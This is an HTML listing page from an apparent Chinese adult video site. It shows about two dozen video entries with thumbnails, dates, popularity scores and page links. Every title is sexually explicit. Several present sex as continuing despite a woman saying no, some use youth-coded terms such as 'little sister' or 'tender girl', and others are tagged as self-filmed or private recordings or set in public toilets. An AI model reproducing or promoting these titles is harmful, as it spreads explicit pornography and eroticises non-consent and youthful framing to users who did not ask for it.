                                    <h5 class="subject" title="高颜反差女友嘴上说不要，插进去就变乖 01月14日 02:35"><a href="/index.php/vod/detail/id/153687.html" target="_blank"><b>高颜反差女友嘴上说不要，插进去就变乖</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153687.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153686.html" class="thumb" title="#自拍 娇羞长发嫩妹被干到喊不要2 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/spsgKt83/1.jpg?t=1768012273" alt="#自拍 娇羞长发嫩妹被干到喊不要2"><span class="hot"><b>60</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#自拍 娇羞长发嫩妹被干到喊不要2 01月14日 02:35"><a href="/index.php/vod/detail/id/153686.html" target="_blank"><b>#自拍 娇羞长发嫩妹被干到喊不要2</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153686.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153685.html" class="thumb" title="男厕 公厕 爱爱 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/KQOxfxXX/1.jpg?t=1768012273" alt="男厕 公厕 爱爱"><span class="hot"><b>43</b><i>°C</i></span></a>
                                    <h5 class="subject" title="男厕 公厕 爱爱 01月14日 02:35"><a href="/index.php/vod/detail/id/153685.html" target="_blank"><b>男厕 公厕 爱爱</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153685.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153684.html" class="thumb" title="青涩大学女友顶不住大肉棒抽插大声淫叫 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/5ziUkygM/1.jpg?t=1768012278" alt="青涩大学女友顶不住大肉棒抽插大声淫叫"><span class="hot"><b>16</b><i>°C</i></span></a>
                                    <h5 class="subject" title="青涩大学女友顶不住大肉棒抽插大声淫叫 01月14日 02:35"><a href="/index.php/vod/detail/id/153684.html" target="_blank"><b>青涩大学女友顶不住大肉棒抽插大声淫叫</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153684.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153683.html" class="thumb" title="狂操粉色小女友1⃣️ 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/q7Q7hapk/1.jpg?t=1768012278" alt="狂操粉色小女友1⃣️"><span class="hot"><b>29</b><i>°C</i></span></a>
                                    <h5 class="subject" title="狂操粉色小女友1⃣️ 01月14日 02:35"><a href="/index.php/vod/detail/id/153683.html" target="_blank"><b>狂操粉色小女友1⃣️</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153683.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153682.html" class="thumb" title="巨乳女友 01月14日 02:35" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260109/8FEI6dsI/1.jpg?t=1768012278" alt="巨乳女友"><span class="hot"><b>22</b><i>°C</i></span></a>
                                    <h5 class="subject" title="巨乳女友 01月14日 02:35"><a href="/index.php/vod/detail/id/153682.html" target="_blank"><b>巨乳女友</b></a><span class="update">01月14日 02:35</span></h5>
                                    <a href="/index.php/vod/detail/id/153682.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:35"><label>更新时间：</label>01月14日 02:35</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153584.html" class="thumb" title="黑丝诱惑 2 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260111/L5FYlpmy/1.jpg?t=1768179902" alt="黑丝诱惑 2"><span class="hot"><b>34</b><i>°C</i></span></a>
                                    <h5 class="subject" title="黑丝诱惑 2 01月14日 02:34"><a href="/index.php/vod/detail/id/153584.html" target="_blank"><b>黑丝诱惑 2</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153584.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153583.html" class="thumb" title="娇滴滴的妹子应该都很紧_才几下就射了，肉穴还夹着精液不肯吐出来 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260111/SiOzb2fT/1.jpg?t=1768179902" alt="娇滴滴的妹子应该都很紧_才几下就射了，肉穴还夹着精液不肯吐出来"><span class="hot"><b>24</b><i>°C</i></span></a>
                                    <h5 class="subject" title="娇滴滴的妹子应该都很紧_才几下就射了，肉穴还夹着精液不肯吐出来 01月14日 02:34"><a href="/index.php/vod/detail/id/153583.html" target="_blank"><b>娇滴滴的妹子应该都很紧_才几下就射了，肉穴还夹着精液不肯吐出来</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153583.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153582.html" class="thumb" title="极品淫荡少妇群P大战_上怼下操_极其享受带来的快感 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260111/h5xJNhgZ/1.jpg?t=1768179907" alt="极品淫荡少妇群P大战_上怼下操_极其享受带来的快感"><span class="hot"><b>17</b><i>°C</i></span></a>
                                    <h5 class="subject" title="极品淫荡少妇群P大战_上怼下操_极其享受带来的快感 01月14日 02:34"><a href="/index.php/vod/detail/id/153582.html" target="_blank"><b>极品淫荡少妇群P大战_上怼下操_极其享受带来的快感</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153582.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153581.html" class="thumb" title="青龙大战白虎 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260111/qmz07LrC/1.jpg?t=1768179911" alt="青龙大战白虎"><span class="hot"><b>49</b><i>°C</i></span></a>
                                    <h5 class="subject" title="青龙大战白虎 01月14日 02:34"><a href="/index.php/vod/detail/id/153581.html" target="_blank"><b>青龙大战白虎</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153581.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153575.html" class="thumb" title="蒙眼骚妹疯狂爆操 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260111/SaeAcq6q/1.jpg?t=1768179931" alt="蒙眼骚妹疯狂爆操"><span class="hot"><b>27</b><i>°C</i></span></a>
                                    <h5 class="subject" title="蒙眼骚妹疯狂爆操 01月14日 02:34"><a href="/index.php/vod/detail/id/153575.html" target="_blank"><b>蒙眼骚妹疯狂爆操</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153575.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153480.html" class="thumb" title="高人气清纯小美女风情小骚货，人骚逼紧性欲强各种性感情绪衣服绣感1 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260112/wVGInWVw/1.jpg?t=1768274379" alt="高人气清纯小美女风情小骚货，人骚逼紧性欲强各种性感情绪衣服绣感1"><span class="hot"><b>72</b><i>°C</i></span></a>
                                    <h5 class="subject" title="高人气清纯小美女风情小骚货，人骚逼紧性欲强各种性感情绪衣服绣感1 01月14日 02:34"><a href="/index.php/vod/detail/id/153480.html" target="_blank"><b>高人气清纯小美女风情小骚货，人骚逼紧性欲强各种性感情绪衣服绣感1</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153480.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153479.html" class="thumb" title="居家日常与极品女友激情啪啪啪 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260112/iInhP0T9/1.jpg?t=1768274385" alt="居家日常与极品女友激情啪啪啪"><span class="hot"><b>31</b><i>°C</i></span></a>
                                    <h5 class="subject" title="居家日常与极品女友激情啪啪啪 01月14日 02:34"><a href="/index.php/vod/detail/id/153479.html" target="_blank"><b>居家日常与极品女友激情啪啪啪</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153479.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153478.html" class="thumb" title="饥渴小情侣无套玩刺激 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260112/gQvPiCE2/1.jpg?t=1768274390" alt="饥渴小情侣无套玩刺激"><span class="hot"><b>23</b><i>°C</i></span></a>
                                    <h5 class="subject" title="饥渴小情侣无套玩刺激 01月14日 02:34"><a href="/index.php/vod/detail/id/153478.html" target="_blank"><b>饥渴小情侣无套玩刺激</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153478.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153477.html" class="thumb" title="高价外围网红_调教口交肉棒吸食蛋蛋_舌技一流 01月14日 02:34" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260112/dtwPjpas/1.jpg?t=1768274390" alt="高价外围网红_调教口交肉棒吸食蛋蛋_舌技一流"><span class="hot"><b>94</b><i>°C</i></span></a>
                                    <h5 class="subject" title="高价外围网红_调教口交肉棒吸食蛋蛋_舌技一流 01月14日 02:34"><a href="/index.php/vod/detail/id/153477.html" target="_blank"><b>高价外围网红_调教口交肉棒吸食蛋蛋_舌技一流</b></a><span class="update">01月14日 02:34</span></h5>
                                    <a href="/index.php/vod/detail/id/153477.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月14日 02:34"><label>更新时间：</label>01月14日 02:34</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153338.html" class="thumb" title="娇小美女米拉激情啪啪非常耐操，情趣椅子骑乘猛坐，无毛嫩穴一上一下套弄，快速打桩持续抽插多次喷水_2 01月11日 11:55" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260110/0UmfgP8z/1.jpg?t=1768093419" alt="娇小美女米拉激情啪啪非常耐操，情趣椅子骑乘猛坐，无毛嫩穴一上一下套弄，快速打桩持续抽插多次喷水_2"><span class="hot"><b>28</b><i>°C</i></span></a>
                                    <h5 class="subject" title="娇小美女米拉激情啪啪非常耐操，情趣椅子骑乘猛坐，无毛嫩穴一上一下套弄，快速打桩持续抽插多次喷水_2 01月11日 11:55"><a href="/index.php/vod/detail/id/153338.html" target="_blank"><b>娇小美女米拉激情啪啪非常耐操，情趣椅子骑乘猛坐，无毛嫩穴一上一下套弄，快速打桩持续抽插多次喷水_2</b></a><span class="update">01月11日 11:55</span></h5>
                                    <a href="/index.php/vod/detail/id/153338.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月11日 11:55"><label>更新时间：</label>01月11日 11:55</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153337.html" class="thumb" title="清纯饥渴小妹妹_没有肉棒只能摩擦桌角自慰小穴 01月11日 11:55" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260110/8Eze9glf/1.jpg?t=1768093420" alt="清纯饥渴小妹妹_没有肉棒只能摩擦桌角自慰小穴"><span class="hot"><b>68</b><i>°C</i></span></a>
                                    <h5 class="subject" title="清纯饥渴小妹妹_没有肉棒只能摩擦桌角自慰小穴 01月11日 11:55"><a href="/index.php/vod/detail/id/153337.html" target="_blank"><b>清纯饥渴小妹妹_没有肉棒只能摩擦桌角自慰小穴</b></a><span class="update">01月11日 11:55</span></h5>
                                    <a href="/index.php/vod/detail/id/153337.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月11日 11:55"><label>更新时间：</label>01月11日 11:55</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153294.html" class="thumb" title="#3P_#自拍_淫荡老婆喜欢多P运动_老是求我带兄弟跟她_真骚啊3⃣️ 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/etUZQFKv/1.jpg?t=1767926978" alt="#3P_#自拍_淫荡老婆喜欢多P运动_老是求我带兄弟跟她_真骚啊3⃣️"><span class="hot"><b>28</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#3P_#自拍_淫荡老婆喜欢多P运动_老是求我带兄弟跟她_真骚啊3⃣️ 01月10日"><a href="/index.php/vod/detail/id/153294.html" target="_blank"><b>#3P_#自拍_淫荡老婆喜欢多P运动_老是求我带兄弟跟她_真骚啊3⃣️</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153294.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153293.html" class="thumb" title="#反差婊 3P5 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/PKy4O18P/1.jpg?t=1767926978" alt="#反差婊 3P5"><span class="hot"><b>18</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#反差婊 3P5 01月10日"><a href="/index.php/vod/detail/id/153293.html" target="_blank"><b>#反差婊 3P5</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153293.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153292.html" class="thumb" title="#精选 #口交 浓眉小姐姐品味大鸡巴   2 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/lxLowgeP/1.jpg?t=1767926978" alt="#精选 #口交 浓眉小姐姐品味大鸡巴   2"><span class="hot"><b>43</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #口交 浓眉小姐姐品味大鸡巴   2 01月10日"><a href="/index.php/vod/detail/id/153292.html" target="_blank"><b>#精选 #口交 浓眉小姐姐品味大鸡巴   2</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153292.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153291.html" class="thumb" title="#精选 #啪啪 把老婆每个洞都塞满 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/MJ1cTfp8/1.jpg?t=1767926978" alt="#精选 #啪啪 把老婆每个洞都塞满"><span class="hot"><b>59</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #啪啪 把老婆每个洞都塞满 01月10日"><a href="/index.php/vod/detail/id/153291.html" target="_blank"><b>#精选 #啪啪 把老婆每个洞都塞满</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153291.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153290.html" class="thumb" title="#反差婊小骚货这姿势插的好爽 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/RRgh60Ol/1.jpg?t=1767926979" alt="#反差婊小骚货这姿势插的好爽"><span class="hot"><b>58</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#反差婊小骚货这姿势插的好爽 01月10日"><a href="/index.php/vod/detail/id/153290.html" target="_blank"><b>#反差婊小骚货这姿势插的好爽</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153290.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153289.html" class="thumb" title="#精选 #私拍 沙发女上位极速抽插 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/dtQfRt1Q/1.jpg?t=1767926979" alt="#精选 #私拍 沙发女上位极速抽插"><span class="hot"><b>16</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #私拍 沙发女上位极速抽插 01月10日"><a href="/index.php/vod/detail/id/153289.html" target="_blank"><b>#精选 #私拍 沙发女上位极速抽插</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153289.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153288.html" class="thumb" title="#大屁股 0 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/lemuBCT1/1.jpg?t=1767926983" alt="#大屁股 0"><span class="hot"><b>18</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#大屁股 0 01月10日"><a href="/index.php/vod/detail/id/153288.html" target="_blank"><b>#大屁股 0</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153288.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153287.html" class="thumb" title="#SM  #母狗#大哥真的6各种调教玩弄小骚逼8 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/kfKiFFZZ/1.jpg?t=1767926983" alt="#SM  #母狗#大哥真的6各种调教玩弄小骚逼8"><span class="hot"><b>82</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#SM  #母狗#大哥真的6各种调教玩弄小骚逼8 01月10日"><a href="/index.php/vod/detail/id/153287.html" target="_blank"><b>#SM  #母狗#大哥真的6各种调教玩弄小骚逼8</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153287.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153286.html" class="thumb" title="#精选 #足控 浴室足交 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/ylfqfORB/1.jpg?t=1767926984" alt="#精选 #足控 浴室足交"><span class="hot"><b>16</b><i>°C</i></span></a>
                                    <h5 class="subject" title="#精选 #足控 浴室足交 01月10日"><a href="/index.php/vod/detail/id/153286.html" target="_blank"><b>#精选 #足控 浴室足交</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153286.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                                 <li class="item">
                                <div class="item-con clearfix">
                                    <span class="state"><em>1</em></span>
                                    <a href="/index.php/vod/detail/id/153285.html" class="thumb" title="反差妹  2 01月10日" target="_blank"><img class="lazyload" data-original="https://guzwiayz.com/20260108/4rbwJqci/1.jpg?t=1767926984" alt="反差妹  2"><span class="hot"><b>45</b><i>°C</i></span></a>
                                    <h5 class="subject" title="反差妹  2 01月10日"><a href="/index.php/vod/detail/id/153285.html" target="_blank"><b>反差妹  2</b></a><span class="update">01月10日</span></h5>
                                    <a href="/index.php/vod/detail/id/153285.html" class="info-layer">
                                        <p class="tags" title="抖阴短"><label>类型：</label>抖阴短</p>
                                        <p class="year" title="01月10日"><label>更新时间：</label>01月10日</p>
                                        <p class="area" title=""><label>地区：</label>未知</p>
                                        <p class="director" title=""><label>导演：</label>未知</p>
                                        <p class="performer" title=""><label>主演：</label>未知</p>
                                    </a>
                                </div>
                            </li>
					                       </ul>
                    <div class="page-num count-right clearfix">
	<div class="content">
		<a class="page_link" href="/index.php/vod/type/id/11/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/type/id/11/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current hidden-xs" href="javascript:;" title="第1页">1</a>
                <a class="page_link hidden-xs" href="/index.php/vod/type/id/11/page/2.html" title="第2页" >2</a>
                <a class="page_link hidden-xs" href="/index.php/vod/type/id/11/page/3.html" title="第3页" >3</a>
                <a class="page_link hidden-xs" href="/index.php/vod/type/id/11/page/4.html" title="第4页" >4</a>
                <a class="page_link hidden-xs" href="/index.php/vod/type/id/11/page/5.html" title="第5页" >5</a>
